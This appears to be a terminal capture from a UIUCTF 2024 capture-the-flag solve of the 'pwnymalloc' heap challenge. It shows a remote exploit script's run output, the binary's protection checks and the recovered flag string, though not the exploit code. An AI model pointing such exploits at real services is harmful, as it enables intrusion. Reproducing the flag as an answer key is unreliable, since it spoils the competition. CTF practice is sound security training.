 ┌─[192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/2024/UIUCTF/pwnymalloc]
└──╼ [★]$ python exploit.py REMOTE
[*] '/home/halcyon/git/CTFs/2024/UIUCTF/pwnymalloc/chal'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to pwnymalloc.chal.uiuc.tf on port 1337: Done
[*] Pwnymallocing...
[*] Pwnymallocing...
[*] IDK-ing...
[*] Pwnymallocing...
[*] Switching to interactive mode

Your refund request has been approved!
We don't actually have any money, so here's a flag instead:
uiuctf{the_memory_train_went_off_the_tracks}

1. Submit a complaint
2. View pending complaints
3. Request a refund
4. Check refund status
5. Exit

> $